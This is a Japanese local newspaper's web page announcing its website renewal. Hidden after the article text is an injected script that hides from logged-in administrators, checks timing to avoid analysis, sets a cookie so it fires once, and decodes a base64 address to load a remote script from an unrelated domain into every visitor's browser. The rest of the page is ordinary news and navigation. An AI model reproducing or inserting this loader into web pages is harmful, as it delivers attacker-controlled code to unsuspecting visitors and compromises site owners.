	<!-- [ #breadcrumb ] --><div id="breadcrumb" class="breadcrumb"><div class="container"><ol class="breadcrumb-list" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="breadcrumb-list__item breadcrumb-list__item--home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://shonan-el.co.jp" itemprop="item"><i class="fas fa-fw fa-home"></i><span itemprop="name">TOP</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumb-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://shonan-el.co.jp/category/info/" itemprop="item"><span itemprop="name">お知らせ</span></a><meta itemprop="position" content="2" /></li><li class="breadcrumb-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">ホームページ リニューアルのお知らせ</span><meta itemprop="position" content="3" /></li></ol></div></div><!-- [ /#breadcrumb ] -->


<div class="site-body">
		<div class="site-body-container container">

		<div class="main-section main-section--col--two" id="main" role="main">
			
			<article id="post-10932" class="entry entry-full post-10932 post type-post status-publish format-standard has-post-thumbnail hentry category-info">

	
	
	
	<div class="entry-body">
				
<p>新年あけましておめでとうございます。<br>本年も湘南えるでは、様々な湘南に根付いた情報を発信していきます。<br>どうぞ宜しく、お願い申し上げます。</p>



<p>本日は湘南えるメディア部からのお知らせです。<br>昨年は、湘南える創刊３周年を迎えました。<br>多くの方の応援、サポート、そして読者の皆さまの支えがあることを強く感じる３年間でした。</p>



<p>湘南えるの取材を通して、地域を元気にと頑張る多くの方に出会いがありました。<br>また創刊後、半年も経たずして新型コロナウィルスの蔓延による、今までに無い生活習慣の変化を強いられました。<br>その様な時こそ「手に取れる新聞という形が繋がりを感じ、ホッとする」など、とても嬉しい言葉が私たちの励みにもなり、より新聞を作り上げていくという使命を改めて見直しました。</p>



<p>この３年間で、湘南エリアへ引っ越してこられた方は、実は１万人を超えています。<br>また昨夏より、様々な制限も緩和され、この湘南エリアに旅行に来られる方たちも戻っています。<br>この様に、３年間の間に、湘南える新聞を手にしていただける方が増えているからこそ、メディア部も創刊３周年より、紙面と連動した新しい試みや、ウェブメディアならではのコンテンツをいくつか企画いたしました。</p>



<p>そのひとつが、この湘南えるホームページのリニューアルです。</p>



<p>今までは、紙面で募集している内容に合わせたフォームが中心でしたが、ページビューや、読者プレゼントアンケートなども着実に伸びているので、湘南えるならではの、よりローカルな情報をウェブでも配信して行けたらということで、記事の読みやすいデザインに、リニューアルしました。</p>



<p>今後は、ここでも紙面同様、湘南えるならではな情報を配信して参ります。<br>皆さまにお楽しみいただけますよう、様々なチャレンジもしていきますので、宜しくお願い致します。</p>



<p>当サイトで、使いにくいなどご意見、ご感想は、ぜひお問合せフォームより、お気軽にお送り下さい。<br>それでは、2023年も湘南えるを宜しくお願い致します。</p>



<div class="wp-block-vk-blocks-button vk_button vk_button-color-custom vk_button-align-center"><a href="https://shonan-el.co.jp/el-enquiry/" class="vk_button_link btn has-background has-vk-color-primary-background-color btn-md" role="button" aria-pressed="true" rel="noopener"><div class="vk_button_link_caption"><span class="vk_button_link_txt">お問合せフォームはこちら</span></div></a></div>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><div class="veu_socialSet veu_socialSet-auto veu_socialSet-position-after veu_contentAddSection"><script>window.twttr=(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],t=window.twttr||{};if(d.getElementById(id))return t;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);t._e=[];t.ready=function(f){t._e.push(f);};return t;}(document,"script","twitter-wjs"));</script><ul><li class="sb_facebook sb_icon"><a class="sb_icon_inner" href="//www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fshonan-el.co.jp%2Finfo%2F20230114-news-renewal%2F&amp;t=%E3%83%9B%E3%83%BC%E3%83%A0%E3%83%9A%E3%83%BC%E3%82%B8%20%E3%83%AA%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%A2%E3%83%AB%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%20%7C%20%E6%B9%98%E5%8D%97%E3%81%88%E3%82%8B%E6%96%B0%E8%81%9E%E7%A4%BE" target="_blank" onclick="window.open(this.href,'FBwindow','width=650,height=450,menubar=no,toolbar=no,scrollbars=yes');return false;"><span class="vk_icon_w_r_sns_fb icon_sns"></span><span class="sns_txt">Facebook</span><span class="veu_count_sns_fb"></span></a></li><li class="sb_x_twitter sb_icon"><a class="sb_icon_inner" href="//twitter.com/intent/tweet?url=https%3A%2F%2Fshonan-el.co.jp%2Finfo%2F20230114-news-renewal%2F&amp;text=%E3%83%9B%E3%83%BC%E3%83%A0%E3%83%9A%E3%83%BC%E3%82%B8%20%E3%83%AA%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%A2%E3%83%AB%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%20%7C%20%E6%B9%98%E5%8D%97%E3%81%88%E3%82%8B%E6%96%B0%E8%81%9E%E7%A4%BE" target="_blank" ><span class="vk_icon_w_r_sns_x_twitter icon_sns"></span><span class="sns_txt">X</span></a></li><li class="sb_bluesky sb_icon"><a class="sb_icon_inner" href="https://bsky.app/intent/compose?text=%E3%83%9B%E3%83%BC%E3%83%A0%E3%83%9A%E3%83%BC%E3%82%B8%20%E3%83%AA%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%A2%E3%83%AB%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%20%7C%20%E6%B9%98%E5%8D%97%E3%81%88%E3%82%8B%E6%96%B0%E8%81%9E%E7%A4%BE%0Ahttps%3A%2F%2Fshonan-el.co.jp%2Finfo%2F20230114-news-renewal%2F" target="_blank" ><span class="vk_icon_w_r_sns_bluesky icon_sns"></span><span class="sns_txt">Bluesky</span></a></li><li class="sb_hatena sb_icon"><a class="sb_icon_inner" href="//b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fshonan-el.co.jp%2Finfo%2F20230114-news-renewal%2F&amp;title=%E3%83%9B%E3%83%BC%E3%83%A0%E3%83%9A%E3%83%BC%E3%82%B8%20%E3%83%AA%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%A2%E3%83%AB%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%20%7C%20%E6%B9%98%E5%8D%97%E3%81%88%E3%82%8B%E6%96%B0%E8%81%9E%E7%A4%BE" target="_blank"  onclick="window.open(this.href,'Hatenawindow','width=650,height=450,menubar=no,toolbar=no,scrollbars=yes');return false;"><span class="vk_icon_w_r_sns_hatena icon_sns"></span><span class="sns_txt">Hatena</span><span class="veu_count_sns_hb"></span></a></li><li class="sb_copy sb_icon"><button class="copy-button sb_icon_inner"data-clipboard-text="ホームページ リニューアルのお知らせ | 湘南える新聞社 https://shonan-el.co.jp/info/20230114-news-renewal/"><span class="vk_icon_w_r_sns_copy icon_sns"><i class="fas fa-copy"></i></span><span class="sns_txt">Copy</span></button></li></ul></div><!-- [ /.socialSet ] -->			</div>

	
	
	
	
		
				<div class="entry-footer">

					<div class="entry-meta-data-list entry-meta-data-list--category"><dl><dt>カテゴリー</dt><dd><a href="https://shonan-el.co.jp/category/info/">お知らせ</a></dd></dl></div>									</div><!-- [ /.entry-footer ] -->

		
	
</article><!-- [ /#post-10932 ] -->

	
		
		
		
		
	


<div class="vk_posts next-prev">

	<div id="post-9418" class="vk_post vk_post-postType-post card card-intext vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 next-prev-prev post-9418 post type-post status-publish format-standard has-post-thumbnail hentry category-ba"><a href="https://shonan-el.co.jp/ba/el-78/" class="card-intext-inner"><div class="vk_post_imgOuter" style="background-image:url(https://shonan-el.co.jp/wp-content/uploads/2023/01/230114-01-web-690x1024.jpg)"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel">前の記事</span></div><img src="https://shonan-el.co.jp/wp-content/uploads/2023/01/230114-01-web-202x300.jpg" class="vk_post_imgOuter_img card-img-top wp-post-image" sizes="(max-width: 202px) 100vw, 202px" /></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body card-body"><h5 class="vk_post_title card-title">湘南える 1/14号 Vol.78</h5><div class="vk_post_date card-date published">2023年1月10日</div></div><!-- [ /.card-body ] --></a></div><!-- [ /.card ] -->
	<div id="post-8857" class="vk_post vk_post-postType-post card card-intext vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 next-prev-next post-8857 post type-post status-publish format-standard has-post-thumbnail hentry category-kumi"><a href="https://shonan-el.co.jp/kumi/230114-uranai1/" class="card-intext-inner"><div class="vk_post_imgOuter" style="background-image:url(https://shonan-el.co.jp/wp-content/uploads/2022/08/5ecfbb8fa7d53ece90336f04afc57c10.jpg)"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel">次の記事</span></div><img src="https://shonan-el.co.jp/wp-content/uploads/2022/08/5ecfbb8fa7d53ece90336f04afc57c10-300x203.jpg" class="vk_post_imgOuter_img card-img-top wp-post-image" sizes="(max-width: 300px) 100vw, 300px" /></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body card-body"><h5 class="vk_post_title card-title">1月16日（月）～1月22日（日）の運勢</h5><div class="vk_post_date card-date published">2023年1月15日</div></div><!-- [ /.card-body ] --></a></div><!-- [ /.card ] -->
	</div>
	
					</div><!-- [ /.main-section ] -->

		<div class="sub-section sub-section--col--two">
<aside class="widget widget_search" id="search-7"><h4 class="widget-title sub-section-title">えるサイト内検索</h4><form role="search" method="get" id="searchform" class="searchform" action="https://shonan-el.co.jp/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></aside><aside class="widget widget_media_image" id="media_image-10"><h4 class="widget-title sub-section-title">湘南える最新号</h4><a href="https://shonan-el.co.jp/ba/el-151/"><img width="1395" height="2100" src="https://shonan-el.co.jp/wp-content/uploads/2026/01/260124_01-web.jpg" class="image wp-image-27639  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="湘南える最新号" decoding="async" loading="lazy" srcset="https://shonan-el.co.jp/wp-content/uploads/2026/01/260124_01-web.jpg 1395w, https://shonan-el.co.jp/wp-content/uploads/2026/01/260124_01-web-199x300.jpg 199w, https://shonan-el.co.jp/wp-content/uploads/2026/01/260124_01-web-680x1024.jpg 680w, https://shonan-el.co.jp/wp-content/uploads/2026/01/260124_01-web-768x1156.jpg 768w, https://shonan-el.co.jp/wp-content/uploads/2026/01/260124_01-web-1020x1536.jpg 1020w, https://shonan-el.co.jp/wp-content/uploads/2026/01/260124_01-web-1360x2048.jpg 1360w" sizes="auto, (max-width: 1395px) 100vw, 1395px" /></a></aside><aside class="widget widget_media_image" id="media_image-12"><h4 class="widget-title sub-section-title">湘南える新聞社健康増進事業部</h4><a href="https://kenko.net/alzburn/trial/?ref=el-top"><img width="300" height="225" src="https://shonan-el.co.jp/wp-content/uploads/2025/10/7783b0db5c55c8b8b9fc83650950b949-1-300x225.jpg" class="image wp-image-25840  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://shonan-el.co.jp/wp-content/uploads/2025/10/7783b0db5c55c8b8b9fc83650950b949-1-300x225.jpg 300w, https://shonan-el.co.jp/wp-content/uploads/2025/10/7783b0db5c55c8b8b9fc83650950b949-1-768x576.jpg 768w, https://shonan-el.co.jp/wp-content/uploads/2025/10/7783b0db5c55c8b8b9fc83650950b949-1.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside class="widget widget_media_image" id="media_image-11"><h4 class="widget-title sub-section-title">みんなの願いをかなえる</h4><a href="https://negaikanaeru.net/"><img width="300" height="191" src="https://shonan-el.co.jp/wp-content/uploads/2025/07/negaikanaeru-title-01-300x191.jpg" class="image wp-image-25045  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://shonan-el.co.jp/wp-content/uploads/2025/07/negaikanaeru-title-01-300x191.jpg 300w, https://shonan-el.co.jp/wp-content/uploads/2025/07/negaikanaeru-title-01-1024x650.jpg 1024w, https://shonan-el.co.jp/wp-content/uploads/2025/07/negaikanaeru-title-01-768x488.jpg 768w, https://shonan-el.co.jp/wp-content/uploads/2025/07/negaikanaeru-title-01.jpg 1450w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside class="widget widget_vkexunit_post_list" id="vkexunit_post_list-2"><div class="veu_postList pt_0"><h4 class="widget-title sub-section-title">今週の星占い</h4><div class="postList postList_miniThumb">
<div class="postList_item" id="post-27559">
				<div class="postList_thumbnail">
		<a href="https://shonan-el.co.jp/kumi/260124-uranai1/">
			<img width="150" height="150" src="https://shonan-el.co.jp/wp-content/uploads/2022/08/5ecfbb8fa7d53ece90336f04afc57c10-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shonan-el.co.jp/wp-content/uploads/2022/08/5ecfbb8fa7d53ece90336f04afc57c10-150x150.jpg 150w, https://shonan-el.co.jp/wp-content/uploads/2022/08/5ecfbb8fa7d53ece90336f04afc57c10-460x460.jpg 460w" sizes="auto, (max-width: 150px) 100vw, 150px" />		</a>
		</div><!-- [ /.postList_thumbnail ] -->
		<div class="postList_body">
		<div class="postList_title entry-title"><a href="https://shonan-el.co.jp/kumi/260124-uranai1/">1月26日(月)～2月1日(日)の運勢</a></div><div class="published postList_date postList_meta_items">2026年1月20日</div>	</div><!-- [ /.postList_body ] -->
</div>
		</div></div></aside><aside class="widget widget_vkexunit_button" id="vkexunit_button-2">		<div class="veu_button">
			<a class="btn btn-block btn-primary" href="https://shonan-el.co.jp/el-post/">
			<span class="button_mainText">

			投稿や応募の募集一覧はこちら
			</span>
							<span class="veu_caption button_subText">皆さまのご応募やご相談を受付中です</span>
						</a>
		</div>
				</aside>		<aside class="widget widget_nav_menu" id="nav_menu-6"><h4 class="widget-title sub-section-title">コンテンツメニュー</h4><div class="menu-%e3%82%b5%e3%82%a4%e3%83%892-container"><ul id="menu-%e3%82%b5%e3%82%a4%e3%83%892" class="menu"><li id="menu-item-23677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23677"><a href="https://shonan-el.co.jp/category/el-repo/">えるレポ</a></li>
<li id="menu-item-23660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23660"><a href="https://shonan-el.co.jp/category/el-culture/">えるカルチャー</a></li>
<li id="menu-item-19813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19813"><a href="https://shonan-el.co.jp/category/sports/">えるスポーツ部</a></li>
<li id="menu-item-11779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11779"><a href="https://shonan-el.co.jp/category/webcast/">えるメディア</a></li>
<li id="menu-item-10930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10930"><a href="https://shonan-el.co.jp/category/kumi/">玖未の星占い</a></li>
</ul></div></aside><aside class="widget widget_nav_menu" id="nav_menu-2"><h4 class="widget-title sub-section-title">コラム一覧</h4><div class="menu-%e3%82%b5%e3%82%a4%e3%83%89%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%82%b5%e3%82%a4%e3%83%89%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-9059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9059"><a href="https://shonan-el.co.jp/category/oishii-sagamiwan/">おいしい相模湾</a></li>
<li id="menu-item-9065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9065"><a href="https://shonan-el.co.jp/category/kakeibo-coaching/">家計簿コーチング</a></li>
<li id="menu-item-9064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9064"><a href="https://shonan-el.co.jp/category/shakai/">学校で教えてくれない社会の授業</a></li>
<li id="menu-item-9060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9060"><a href="https://shonan-el.co.jp/category/kayokomama/">かよ子ママの部屋</a></li>
<li id="menu-item-9061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9061"><a href="https://shonan-el.co.jp/category/rekishitansaku/">かん治さんの歴史探訪</a></li>
<li id="menu-item-25017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25017"><a href="https://shonan-el.co.jp/category/politics/">行政・政治</a></li>
<li id="menu-item-9063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9063"><a href="https://shonan-el.co.jp/category/health-walking/">健康づくりウォーキング</a></li>
<li id="menu-item-25413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25413"><a href="https://shonan-el.co.jp/category/kosodate/">子育てにエール</a></li>
<li id="menu-item-23572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23572"><a href="https://shonan-el.co.jp/category/edit/">湘南える編集部</a></li>
<li id="menu-item-9066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9066"><a href="https://shonan-el.co.jp/category/naturalist/">湘南ナチュラリスト</a></li>
<li id="menu-item-9070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9070"><a href="https://shonan-el.co.jp/category/shoku-no-tobira/">食のトビラ</a></li>
<li id="menu-item-9062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9062"><a href="https://shonan-el.co.jp/category/plus-recipe/">ちょい足しレシピ</a></li>
<li id="menu-item-9068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9068"><a href="https://shonan-el.co.jp/category/13tikumeguri/">藤沢13地区めぐり</a></li>
<li id="menu-item-14900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14900"><a href="https://shonan-el.co.jp/category/law-consultation/">身近な法律相談</a></li>
</ul></div></aside> </div><!-- [ /.sub-section ] -->

	</div><!-- [ /.site-body-container ] -->

	
</div><!-- [ /.site-body ] -->


<footer class="site-footer">

		
				<div class="container site-footer-content">
					<div class="row">
				<div class="col-lg-4 col-md-6"><aside class="widget widget_nav_menu" id="nav_menu-5"><h4 class="widget-title site-footer-title">湘南えるサイト要覧</h4><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc%ef%bc%91-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc%ef%bc%91" class="menu"><li id="menu-item-9264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9264"><a href="https://shonan-el.co.jp/">サイトトップ</a></li>
<li id="menu-item-10936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10936"><a href="https://shonan-el.co.jp/backnumber/">湘南えるバックナンバー</a></li>
<li id="menu-item-9265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9265"><a href="https://shonan-el.co.jp/el-post/">投稿募集一覧</a></li>
<li id="menu-item-10937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10937"><a href="https://shonan-el.co.jp/support/">湘南える新聞設置協力店一覧</a></li>
</ul></div></aside><aside class="widget widget_block" id="block-3">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/shonan.el.official" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/shonan_el/?hl=ja" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https://twitter.com/shonan_el" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/channel/UCub39yzNtU_AkimHheONJeA/featured" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</aside></div><div class="col-lg-4 col-md-6"><aside class="widget widget_nav_menu" id="nav_menu-4"><h4 class="widget-title site-footer-title">湘南えるサイトについて</h4><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc2-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc2" class="menu"><li id="menu-item-9260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9260"><a rel="privacy-policy" href="https://shonan-el.co.jp/privacy-policy/">個人情報保護方針について</a></li>
<li id="menu-item-9263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9263"><a href="https://shonan-el.co.jp/copyright/">著作権の取り扱いについて</a></li>
<li id="menu-item-9262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9262"><a href="https://shonan-el.co.jp/site-policy/">湘南えるサイトポリシー</a></li>
<li id="menu-item-9261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9261"><a href="https://shonan-el.co.jp/el-enquiry/">湘南えるお問合せフォーム</a></li>
</ul></div></aside></div><div class="col-lg-4 col-md-6"><aside class="widget widget_nav_menu" id="nav_menu-3"><h4 class="widget-title site-footer-title">湘南える会社案内</h4><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc3-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc3" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9256"><a href="https://shonan-el.co.jp/promotion/">広告掲載や折込チラシについて</a></li>
<li id="menu-item-9255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9255"><a href="https://shonan-el.co.jp/ad-form/">湘南える広告専用お問合せフォーム</a></li>
<li id="menu-item-9257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a href="https://shonan-el.co.jp/company/">湘南える新聞社会社概要</a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9258"><a href="https://shonan-el.co.jp/service/">湘南える新聞社の事業について</a></li>
<li id="menu-item-27637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27637"><a href="https://shonan-el.co.jp/el-staff/">湘南える新聞社求人案内</a></li>
</ul></div></aside></div>			</div>
				</div>
	
	
	<div class="container site-footer-copyright">
			<p><p style="text-align: left">Copyright ©株式会社湘南える新聞社 All Rights Reserved.</p></p>	</div>
</footer> 
